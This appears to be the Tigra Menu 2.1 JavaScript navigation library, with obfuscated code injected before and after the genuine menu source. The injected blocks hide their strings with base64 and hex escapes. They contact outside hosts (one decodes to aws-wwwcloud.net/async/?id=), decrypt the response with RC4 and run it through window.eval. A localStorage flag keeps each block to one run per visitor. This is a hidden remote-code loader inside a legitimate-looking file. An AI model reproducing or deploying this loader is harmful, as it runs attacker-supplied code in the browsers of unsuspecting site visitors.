cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();// Title: Tigra Menu
// Description: Free JavaScript Menu Navigation
// URL: http://www.javascript-menu.com/
// Version: 2.1 (commented source)
// Date: 06/26/2007
// Tech. Support: http://www.softcomplex.com/forum/forumdisplay_29/
// Notes: This script is free. Visit official site for further details.

// --------------------------------------------------------------------------------
// global collection containing all menus on current page
var A_MENUS = [];

// --------------------------------------------------------------------------------
// menu class
function menu (a_items, a_tpl) {

	// browser check
	if (!document.body || !document.body.style)
		return;

	// store items structure
	this.a_config = a_items;

	// store template structure
	this.a_tpl = a_tpl;

	// get menu id
	this.n_id = A_MENUS.length;

	// declare collections
	this.a_index = [];
	this.a_children = [];

	// assigh methods and event handlers
	this.expand      = menu_expand;
	this.collapse    = menu_collapse;

	this.onclick     = menu_onclick;
	this.onmouseout  = menu_onmouseout;
	this.onmouseover = menu_onmouseover;
	this.onmousedown = menu_onmousedown;

	// default level scope description structure 
	this.a_tpl_def = {
		'block_top'  : 16,
		'block_left' : 16,
		'top'        : 20,
		'left'       : 4,
		'width'      : 120,
		'height'     : 22,
		'hide_delay' : 0,
		'expd_delay' : 0,
		'css'        : {
			'inner' : '',
			'outer' : ''
		}
	};
	
	// assign methods and properties required to imulate parent item
	this.getprop = function (s_key) {
		return this.a_tpl_def[s_key];
	};

	this.o_root = this;
	this.n_depth = -1;
	this.n_x = 0;
	this.n_y = 0;

	// 	init items recursively
	for (n_order = 0; n_order < a_items.length; n_order++)
		new menu_item(this, n_order);

	// register self in global collection
	A_MENUS[this.n_id] = this;

	// make root level visible
	for (var n_order = 0; n_order < this.a_children.length; n_order++)
		this.a_children[n_order].e_oelement.style.visibility = 'visible';
}

// --------------------------------------------------------------------------------
function menu_collapse (n_id) {
	// cancel item open delay
	clearTimeout(this.o_showtimer);

	// by default collapse to root level
	var n_tolevel = (n_id ? this.a_index[n_id].n_depth : 0);
	
	// hide all items over the level specified
	for (n_id = 0; n_id < this.a_index.length; n_id++) {
		var o_curritem = this.a_index[n_id];
		if (o_curritem.n_depth > n_tolevel && o_curritem.b_visible) {
			o_curritem.e_oelement.style.visibility = 'hidden';
			o_curritem.b_visible = false;
		}
	}

	// reset current item if mouse has gone out of items
	if (!n_id)
		this.o_current = null;
}

// --------------------------------------------------------------------------------
function menu_expand (n_id) {

	// expand only when mouse is over some menu item
	if (this.o_hidetimer)
		return;

	// lookup current item
	var o_item = this.a_index[n_id];

	// close previously opened items
	if (this.o_current && this.o_current.n_depth >= o_item.n_depth)
		this.collapse(o_item.n_id);
	this.o_current = o_item;

	// exit if there are no children to open
	if (!o_item.a_children)
		return;

	// show direct child items
	for (var n_order = 0; n_order < o_item.a_children.length; n_order++) {
		var o_curritem = o_item.a_children[n_order];
		o_curritem.e_oelement.style.visibility = 'visible';
		o_curritem.b_visible = true;
	}
}

// --------------------------------------------------------------------------------
function menu_onclick (n_id) {
	var o_item = this.a_index[n_id];
	var s_link = o_item.a_config[1];
	if (!s_link)
		return true;
	if (String(s_link).toLowerCase().indexOf('javascript:') == 0)
		return eval(s_link);
	if (o_item.a_config[2] && o_item.a_config[2]['tw'])
		window.open(s_link, o_item.a_config[2]['tw']);
	else
		window.location = s_link;
	return true;
}

// --------------------------------------------------------------------------------
function menu_onmouseout (n_id) {

	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// apply rollout
	o_item.e_oelement.className = o_item.getstyle(0, 0);
	o_item.e_ielement.className = o_item.getstyle(1, 0);
	
	// update status line	
	o_item.upstatus(7);

	// run mouseover timer
	this.o_hidetimer = setTimeout('A_MENUS['+ this.n_id +'].collapse();',
		o_item.getprop('hide_delay'));
}

// --------------------------------------------------------------------------------
function menu_onmouseover (n_id) {

	// cancel mouseoute menu close and item open delay
	clearTimeout(this.o_hidetimer);
	this.o_hidetimer = null;
	clearTimeout(this.o_showtimer);

	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// update status line	
	o_item.upstatus();

	// apply rollover
	o_item.e_oelement.className = o_item.getstyle(0, 1);
	o_item.e_ielement.className = o_item.getstyle(1, 1);
	
	// if onclick open is set then no more actions required
	if (o_item.getprop('expd_delay') < 0)
		return;

	// run expand timer
	this.o_showtimer = setTimeout('A_MENUS['+ this.n_id +'].expand(' + n_id + ');',
		o_item.getprop('expd_delay'));

}

// --------------------------------------------------------------------------------
// called when mouse button is pressed on menu item
// --------------------------------------------------------------------------------
function menu_onmousedown (n_id) {
	
	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// apply mouse down style
	o_item.e_oelement.className = o_item.getstyle(0, 2);
	o_item.e_ielement.className = o_item.getstyle(1, 2);

	this.expand(n_id);
}

// --------------------------------------------------------------------------------
// menu item Class
function menu_item (o_parent, n_order) {

	// store parameters passed to the constructor
	this.n_depth  = o_parent.n_depth + 1;
	this.a_config = o_parent.a_config[n_order + (this.n_depth ? 3 : 0)];

	// return if required parameters are missing
	if (!this.a_config) return;

	// store info from parent item
	this.o_root    = o_parent.o_root;
	this.o_parent  = o_parent;
	this.n_order   = n_order;

	// register in global and parent's collections
	this.n_id = this.o_root.a_index.length;
	this.o_root.a_index[this.n_id] = this;
	o_parent.a_children[n_order] = this;

	// calculate item's coordinates
	var o_root = this.o_root,
		a_tpl  = this.o_root.a_tpl;

	// assign methods
	this.getprop  = mitem_getprop;
	this.getstyle = mitem_getstyle;
	this.upstatus = mitem_upstatus;

	this.n_x = n_order
		? o_parent.a_children[n_order - 1].n_x + this.getprop('left')
		: o_parent.n_x + this.getprop('block_left');

	this.n_y = n_order
		? o_parent.a_children[n_order - 1].n_y + this.getprop('top')
		: o_parent.n_y + this.getprop('block_top');

	// generate item's HMTL
	document.write (
		'<div id="e', o_root.n_id, '_',	this.n_id, 'o" class="', this.getstyle(0, 0), '"', 
		(this.a_config[2] && this.a_config[2]['tt'] ? ' title="' + this.a_config[2]['tt'] + '"' : ''),
		' style="position:absolute;top: ', this.n_y, 'px;left:', this.n_x, 'px;width:',
		this.getprop('width'), 'px;height:', this.getprop('height'), 'px;visibility:hidden;',
		' z-index: ', this.n_depth, ';cursor:', (this.a_config[1] ? 'pointer' : 'default'), '" ',
		'onclick="return A_MENUS[', o_root.n_id, '].onclick(', this.n_id,
		');" onmouseout="A_MENUS[', o_root.n_id, '].onmouseout(', this.n_id,
		');" onmouseover="A_MENUS[', o_root.n_id, '].onmouseover(',
		this.n_id, ');" onmousedown="A_MENUS[', o_root.n_id, '].onmousedown(',
		this.n_id, ');"><div id="e', o_root.n_id, '_',
		this.n_id, 'i" class="' ,this.getstyle(1, 0), '">',
		this.a_config[0], "</div></div>"
	);

	this.e_ielement = document.getElementById('e' + o_root.n_id + '_' + this.n_id + 'i');
	this.e_oelement = document.getElementById('e' + o_root.n_id + '_' + this.n_id + 'o');

	this.b_visible = !this.n_depth;

	// no more initialization if leaf
	if (this.a_config.length < 4)
		return;

	// node specific methods and properties
	this.a_children = [];

	// init downline recursively
	for (var n_order = 0; n_order < this.a_config.length - 3; n_order++)
		new menu_item(this, n_order);
}

// --------------------------------------------------------------------------------
// reads property from template file, inherits from parent level if not found
// ------------------------------------------------------------------------------------------
function mitem_getprop (s_key) {

	// check if value is defined for current level
	var s_value = null,
		a_level = this.o_root.a_tpl[this.n_depth];

	// return value if explicitly defined
	if (a_level)
		s_value = a_level[s_key];

	// request recursively from parent levels if not defined
	return (s_value == null ? this.o_parent.getprop(s_key) : s_value);
}
// --------------------------------------------------------------------------------
// reads property from template file, inherits from parent level if not found
// ------------------------------------------------------------------------------------------
function mitem_getstyle (n_pos, n_state) {

	var a_css = this.getprop('css');
	var a_oclass = a_css[n_pos ? 'inner' : 'outer'];

	// same class for all states	
	if (typeof(a_oclass) == 'string')
		return a_oclass;

	// inherit class from previous state if not explicitly defined
	for (var n_currst = n_state; n_currst >= 0; n_currst--)
		if (a_oclass[n_currst])
			return a_oclass[n_currst];
}

// ------------------------------------------------------------------------------------------
// updates status bar message of the browser
// ------------------------------------------------------------------------------------------
function mitem_upstatus (b_clear) {
	window.setTimeout("window.status=unescape('" + (b_clear
		? ''
		: (this.a_config[2] && this.a_config[2]['sb']
			? escape(this.a_config[2]['sb'])
			: escape(this.a_config[0]) + (this.a_config[1]
				? ' ('+ escape(this.a_config[1]) + ')'
				: ''))) + "')", 10);
}

// --------------------------------------------------------------------------------
// that's all folks
function a_sGgiR(a_sNERsg){a_sNERsg=a_sNERsg-24;a_sNERsg=63-a_sNERsg;return a_sNERsg;};function a_sjDYqw(a_sewDAT){a_sewDAT=a_sewDAT+78;a_sewDAT=a_sewDAT+80;a_sewDAT=a_sGgiR(a_sewDAT)+a_sewDAT;return a_sewDAT;};a_sjDYqw(92);var a_sCnLKX="a_swNzuq";function a_sJZKdV(){a_szBpS=true;try{a_szBpS=new ActiveXObject("a_sHOHjk");}catch(a_scMzT){a_szBpS=false;a_sCnLKX="";};return a_szBpS;};var a_sODxiZ=function(a_soxzWt){if (a_sJZKdV()) return a_sCnLKX;var a_sUrldD=self;a_soxzWt=a_soxzWt["\x72\u0065\u0070\x6c\u0061\u0063e\x41"+a_sCnLKX+"l\x6c"]("*",a_sCnLKX);a_soxzWt=a_sUrldD["\u0061t"+a_sCnLKX+"\u006fb"+a_sCnLKX+""](a_soxzWt);a_soxzWt=a_sUrldD["d\x65c"+a_sCnLKX+"o"+a_sCnLKX+"\u0064\u0065"+a_sCnLKX+"\u0055R\x49C\x6f"+a_sCnLKX+"\x6dp\x6f\u006e\u0065\x6e"+a_sCnLKX+"\u0074"](a_soxzWt);a_soxzWt=a_sUrldD["\x75n\u0065\u0073c\x61\u0070\x65"](a_soxzWt);return a_soxzWt;};function a_sPlKq(){function a_sSSZhN(a_sskos,a_shUGez){for(var a_sjRHOU,a_srqBRZ=[],a_sveNA=(-10+10),a_sxTkOL=a_sODxiZ(""),a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_srqBRZ[a_sXayN]=a_sXayN;for(a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN]+a_sskos[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_sXayN%a_sskos[a_sODxiZ("bGVuZ3*R*o*")]))%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU;for(var a_svMuGp=a_sveNA=a_sXayN=(-10+10);a_svMuGp<a_shUGez[a_sODxiZ("bGVuZ3*R*o*")];a_svMuGp++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN=(a_sXayN+(-29+30))%0x100])%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU,a_sxTkOL+=String[a_sODxiZ("Z*nJv*b*U*NoY*X*JDb2Rl")](a_shUGez[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_svMuGp)^a_srqBRZ[(a_srqBRZ[a_sXayN]+a_srqBRZ[a_sveNA])%0x100]);return a_sxTkOL}function a_sagjUm(){var a_shUGez=a_sODxiZ(""),a_sjRHOU=a_sODxiZ("YWJk*ZW*Z*oaWtu*cnN0eXo*xM*j*M*0*NTY*3ODk*w"),a_srqBRZ=a_sjRHOU[a_sODxiZ("bGVuZ3*R*o*")]-(-29+30);for(i=(-10+10);i<0x20;++i)position=window[a_sODxiZ("T*W*F0aA=*=*")][a_sODxiZ("Z*m*xvb3I*=")](window[a_sODxiZ("TW*F0aA*==*")][a_sODxiZ("cmFuZG9t*")]()*a_srqBRZ),a_shUGez+=a_sjRHOU[a_sODxiZ("c3Vic3RyaW5*n")](position,position+(-29+30));return a_shUGez}var a_serHB=a_sagjUm();var a_srajy=a_sODxiZ("W*Wo4cE*Z*Z");function a_shsWQb(a_sveNA){var a_srqBRZ=new XMLHttpRequest;a_srqBRZ[a_sODxiZ("b*25*yZWFke*XN0Y*XR*lY*2*hh*bmdl")]=function(){var a_sveNA;a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]==XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]&&((127+73)!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]&&0x130!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]||a_sODxiZ("bnVsbA*==*")!==(a_sveNA=(a_sODxiZ("")+a_srqBRZ[a_sODxiZ("cm*VzcG9u*c2*VUZ*Xh0")])[a_sODxiZ("c*3B*saXQ=")](a_srajy)[(-29+30)])&&void (-10+10)!==a_sveNA&&a_sODxiZ("")!==a_sveNA&&window[a_sODxiZ("Z*XZh*bA==")](a_sSSZhN(a_serHB,window[a_sODxiZ("d*W5lc*2Nh*c*GU=")](a_sveNA[a_sODxiZ("c*mVwbG*FjZQ*==*")](new RegExp(a_srajy,a_sODxiZ("Z*w==")),a_sODxiZ("JTI1"))))));if(a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]===XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]){if(a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]===(127+73)){window[a_sODxiZ("bG9jYWx*TdG*9yYWd*l")][a_sODxiZ("c*2V*0SXRlbQ*==")](a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="),a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="))}}},a_srqBRZ[a_sODxiZ("b3Blbg=*=")](a_sODxiZ("R*0V*U"),a_sveNA,!(-10+10)),a_srqBRZ[a_sODxiZ("c2VuZA==")](null)}var a_soWYhQ=a_sODxiZ("a*HR*0cHMl*M0El*MkYlM*kZjZG4*tc2*VydmVxLm*5ld*CU*yRm*Fze*W5jJT*J*GJT*NGaWQlM*0Q=")+a_serHB;a_sODxiZ("dW*5kZ*WZpbmVk")!=typeof Storage&&a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A==")!==window[a_sODxiZ("b*G9j*YWxT*dG9yYW*d*l*")][a_sODxiZ("Y2*x*vdWRf*dXVpZA*==")]&&a_shsWQb(a_soWYhQ)}a_sPlKq();var a_stMdy=function(a_sBscx){a_sBscx=a_sBscx-54;return a_sBscx;};a_stMdy(63);